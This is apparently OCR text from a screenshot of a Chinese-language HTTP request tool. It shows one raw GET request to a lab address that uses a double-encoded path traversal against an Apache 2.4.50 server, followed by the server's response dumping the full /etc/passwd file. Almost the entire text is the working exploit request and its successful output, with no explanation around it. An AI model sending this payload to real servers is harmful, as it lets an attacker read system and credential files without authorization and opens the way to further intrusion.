 发送 取消 < ▼ > ▼ 目标: http://192.168.44.149:8080
请求
Raw Headers Hex
1 GET
/icons/.%%32%65/.%%32%65/.%%32%65/.%%32%65/.%%32%65/.%%32%65/.%
%32%65/etc/passwd HTTP/1.1
2 Host: 192.168.44.149:8080
3 User-Agent: Mozilla/5.0 (Windows NT 6.3; WOW64; rv:34.0)
Gecko/20100101 Firefox/34.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-cn,zh;q=0.8,en-us;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 If-Modified-Since: Mon, 11 Jun 2007 18:53:14 GMT
9 If-None-Match: "2d-432a5e4a73a80"
10 Cache-Control: max-age=0
11
12
响应
Raw Headers Hex
1 HTTP/1.1 200 OK
2 Date: Wed, 13 Jul 2022 11:45:53 GMT
3 Server: Apache/2.4.50 (Unix)
4 Last-Modified: Mon, 27 Sep 2021 00:00:00 GMT
5 ETag: "39e-5cceec7356000"
6 Accept-Ranges: bytes
7 Content-Length: 926
8 Connection: close
9
10 root:x:0:0:root:/root:/bin/bash
11 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
12 bin:x:2:2:bin:/bin:/usr/sbin/nologin
13 sys:x:3:3:sys:/dev:/usr/sbin/nologin
14 sync:x:4:65534:sync:/bin:/bin/sync
15 games:x:5:60:games:/usr/games:/usr/sbin/nologin
16 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
17 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
18 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
19 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
20 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
21 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
22 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
23 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
24 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
25 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
26 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
27 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
28 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
29